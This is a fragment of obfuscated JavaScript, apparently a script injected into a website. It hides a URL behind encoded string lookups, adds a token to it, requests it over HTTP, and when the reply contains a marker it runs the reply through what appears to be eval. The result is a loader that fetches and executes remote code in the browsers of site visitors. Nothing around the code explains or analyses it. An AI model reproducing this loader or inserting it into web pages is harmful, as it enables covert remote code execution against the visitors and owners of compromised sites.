HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};